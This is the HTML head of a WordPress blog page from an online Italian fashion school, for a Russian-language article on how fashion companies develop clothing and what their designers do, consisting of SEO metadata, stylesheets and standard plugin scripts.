

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scuola-stile.com/%D0%BA%D0%B0%D0%BA-%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D1%8B%D0%B2%D0%B0%D1%8E%D1%82-%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D1%83-%D0%B8-%D1%87%D1%82%D0%BE-%D0%B4%D0%B5%D0%BB%D0%B0%D1%8E%D1%82/
body_size: 27801
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как разрабатывают одежду и что делают дизайнеры в fashion-компаниях: взгляд изнутри - Scuola Italiana di Moda e Stile</title>
	<link rel="canonical" href="https://scuola-stile.com/как-разрабатывают-одежду-и-что-делают/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как разрабатывают одежду и что делают дизайнеры в fashion-компаниях: взгляд изнутри - Scuola Italiana di Moda e Stile" />
	<meta property="og:description" content="Дизайнер одежды может работать на себя и запустить свою марку одежды или устроиться на работу в дизайнерскую компанию. Работа в дизайнерской компании - это хорошая возможность придумывать одежду, получать стабильную зарплату и расти в карьере.   Сегодня Юлия Кулакова, которая долгое время сама работала главным дизайнером в компании одежды, и по совместительству преподаватель нашего курса “Дизайн одежды“, расскажет о том, чем занимаются дизайнеры одежды в такой компании и как они придумывают коллекции." />
	<meta property="og:url" content="https://scuola-stile.com/как-разрабатывают-одежду-и-что-делают/" />
	<meta property="og:site_name" content="Scuola Italiana di Moda e Stile" />
	<meta property="article:publisher" content="http://facebook.com/scuolastile" />
	<meta property="article:published_time" content="2020-03-23T05:24:53+00:00" />
	<meta property="article:modified_time" content="2020-04-06T06:07:56+00:00" />
	<meta property="og:image" content="https://scuola-stile.com/wp-content/uploads/2020/03/КАК-РАЗРАБАТЫВАЮТ-ОДЕЖДУ-В-БРЕНДАХ_размер_1000.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="articles" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="articles" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://scuola-stile.com/%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d0%b7%d1%80%d0%b0%d0%b1%d0%b0%d1%82%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%83-%d0%b8-%d1%87%d1%82%d0%be-%d0%b4%d0%b5%d0%bb%d0%b0%d1%8e%d1%82/#article","isPartOf":{"@id":"https://scuola-stile.com/%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d0%b7%d1%80%d0%b0%d0%b1%d0%b0%d1%82%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%83-%d0%b8-%d1%87%d1%82%d0%be-%d0%b4%d0%b5%d0%bb%d0%b0%d1%8e%d1%82/"},"author":{"name":"articles","@id":"https://scuola-stile.com/#/schema/person/5e89ef8b759ed8b2b8333a950011a775"},"headline":"Как разрабатывают одежду и что делают дизайнеры в fashion-компаниях: взгляд изнутри","datePublished":"2020-03-23T05:24:53+00:00","dateModified":"2020-04-06T06:07:56+00:00","mainEntityOfPage":{"@id":"https://scuola-stile.com/%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d0%b7%d1%80%d0%b0%d0%b1%d0%b0%d1%82%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%83-%d0%b8-%d1%87%d1%82%d0%be-%d0%b4%d0%b5%d0%bb%d0%b0%d1%8e%d1%82/"},"wordCount":674,"publisher":{"@id":"https://scuola-stile.com/#organization"},"image":{"@id":"https://scuola-stile.com/%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d0%b7%d1%80%d0%b0%d0%b1%d0%b0%d1%82%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%83-%d0%b8-%d1%87%d1%82%d0%be-%d0%b4%d0%b5%d0%bb%d0%b0%d1%8e%d1%82/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2020/03/КАК-РАЗРАБАТЫВАЮТ-ОДЕЖДУ-В-БРЕНДАХ_размер_1000.jpg","keywords":["дизайн одежды история","дизайнер одежды - это","дизайнер одежды вакансии","дизайнер одежды вакансия","дизайнер одежды зарплата","дизайнер одежды какие предметы сдавать","дизайнер одежды обучение","дизайнер одежды плюсы и минусы","дизайнер одежды что он делает","как дизайнеры создают коллекции","как разрабатывают дизайнерскую коллекцию","как создать коллекцию детской одежды","коммерческая коллекция одежды","концепция коллекции одежды","кто такой дизайнер одежды и что он делает","прорисовка коллекции одежды","профессия дизайнер одежды какие предметы сдавать","создание дизайнерской одежды","создание коллекции одежды этапы","художественное описание коллекции одежды","что делает дизайнер одежды","что делает дизайнер одежды в компании"],"articleSection":["Блог: уроки моды и стиля онлайн"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://scuola-stile.com/%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d0%b7%d1%80%d0%b0%d0%b1%d0%b0%d1%82%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%83-%d0%b8-%d1%87%d1%82%d0%be-%d0%b4%d0%b5%d0%bb%d0%b0%d1%8e%d1%82/","url":"https://scuola-stile.com/%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d0%b7%d1%80%d0%b0%d0%b1%d0%b0%d1%82%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%83-%d0%b8-%d1%87%d1%82%d0%be-%d0%b4%d0%b5%d0%bb%d0%b0%d1%8e%d1%82/","name":"Как разрабатывают одежду и что делают дизайнеры в fashion-компаниях: взгляд изнутри - Scuola Italiana di Moda e Stile","isPartOf":{"@id":"https://scuola-stile.com/#website"},"primaryImageOfPage":{"@id":"https://scuola-stile.com/%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d0%b7%d1%80%d0%b0%d0%b1%d0%b0%d1%82%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%83-%d0%b8-%d1%87%d1%82%d0%be-%d0%b4%d0%b5%d0%bb%d0%b0%d1%8e%d1%82/#primaryimage"},"image":{"@id":"https://scuola-stile.com/%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d0%b7%d1%80%d0%b0%d0%b1%d0%b0%d1%82%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%83-%d0%b8-%d1%87%d1%82%d0%be-%d0%b4%d0%b5%d0%bb%d0%b0%d1%8e%d1%82/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2020/03/КАК-РАЗРАБАТЫВАЮТ-ОДЕЖДУ-В-БРЕНДАХ_размер_1000.jpg","datePublished":"2020-03-23T05:24:53+00:00","dateModified":"2020-04-06T06:07:56+00:00","breadcrumb":{"@id":"https://scuola-stile.com/%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d0%b7%d1%80%d0%b0%d0%b1%d0%b0%d1%82%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%83-%d0%b8-%d1%87%d1%82%d0%be-%d0%b4%d0%b5%d0%bb%d0%b0%d1%8e%d1%82/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://scuola-stile.com/%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d0%b7%d1%80%d0%b0%d0%b1%d0%b0%d1%82%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%83-%d0%b8-%d1%87%d1%82%d0%be-%d0%b4%d0%b5%d0%bb%d0%b0%d1%8e%d1%82/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d0%b7%d1%80%d0%b0%d0%b1%d0%b0%d1%82%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%83-%d0%b8-%d1%87%d1%82%d0%be-%d0%b4%d0%b5%d0%bb%d0%b0%d1%8e%d1%82/#primaryimage","url":"https://scuola-stile.com/wp-content/uploads/2020/03/КАК-РАЗРАБАТЫВАЮТ-ОДЕЖДУ-В-БРЕНДАХ_размер_1000.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2020/03/КАК-РАЗРАБАТЫВАЮТ-ОДЕЖДУ-В-БРЕНДАХ_размер_1000.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://scuola-stile.com/%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d0%b7%d1%80%d0%b0%d0%b1%d0%b0%d1%82%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%83-%d0%b8-%d1%87%d1%82%d0%be-%d0%b4%d0%b5%d0%bb%d0%b0%d1%8e%d1%82/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scuola-stile.com/"},{"@type":"ListItem","position":2,"name":"Блог","item":"https://scuola-stile.com/%d0%b1%d0%bb%d0%be%d0%b3/"},{"@type":"ListItem","position":3,"name":"дизайн одежды история","item":"https://scuola-stile.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%8b-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f/"},{"@type":"ListItem","position":4,"name":"Как разрабатывают одежду и что делают дизайнеры в fashion-компаниях: взгляд изнутри"}]},{"@type":"WebSite","@id":"https://scuola-stile.com/#website","url":"https://scuola-stile.com/","name":"www.Scuola-Stile.com","description":"Итальянская школа моды и стиля  — это первая школа, которая обучает имиджу, моде, стилю, дизайну одежды, дизайну интерьера, шитью в Италии, не выходя из дома. Итальянские преподаватели из Милана. 40 онлайн курсов. Сертификат итальянской школы и диплом гос образца о повышении квалификации. Бесплатная онлайн стажировка. Более 4000 студентов по всему миру. Школа работа по образовательной лицензии.","publisher":{"@id":"https://scuola-stile.com/#organization"},"alternateName":"ScuolaStile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scuola-stile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scuola-stile.com/#organization","name":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля","url":"https://scuola-stile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/logo/image/","url":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","width":512,"height":512,"caption":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля"},"image":{"@id":"https://scuola-stile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/scuolastile","https://vk.com/scuolastile","https://t.me/scuolastile","https://www.youtube.com/@ModaStile/","https://www.instagram.com/scuolastile"]},{"@type":"Person","@id":"https://scuola-stile.com/#/schema/person/5e89ef8b759ed8b2b8333a950011a775","name":"articles","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e5005fcfa9ccca6ba4ca37b511585a6?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e5005fcfa9ccca6ba4ca37b511585a6?s=96&d=blank&r=g","caption":"articles"},"url":"https://scuola-stile.com/author/articles/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scuola-stile.com/wp-includes/css/dist/block-library/style.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scuola-stile.com/wp-includes/css/dashicons.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1742217275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimatum-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='showbiz-settings-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/css/settings.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://scuola-stile.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scuola-stile.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.pack.js?ver=1.7.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.tools.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.tools.min-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.showbizpro.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.showbizpro.min-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://scuola-stile.com';ESG.E.plugin_url='https://scuola-stile.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://scuola-stile.com/wp-admin/admin-ajax.php';ESG.E.nonce='29df52167f';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://scuola-stile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scuola-stile.com/wp-json/wp/v2/posts/27118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scuola-stile.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://scuola-stile.com/?p=27118' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://scuola-stile.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscuola-stile.com%2F%25d0%25ba%25d0%25b0%25d0%25ba-%25d1%2580%25d0%25b0%25d0%25b7%25d1%2580%25d0%25b0%25d0%25b1%25d0%25b0%25d1%2582%25d1%258b%25d0%25b2%25d0%25b0%25d1%258e%25d1%2582-%25d0%25be%25d0%25b4%25d0%25b5%25d0%25b6%25d0%25b4%25d1%2583-%25d0%25b8-%25d1%2587%25d1%2582%25d0%25be-%25d0%25b4%25d0%25b5%25d0%25bb%25d0%25b0%25d1%258e%25d1%2582%2F" />
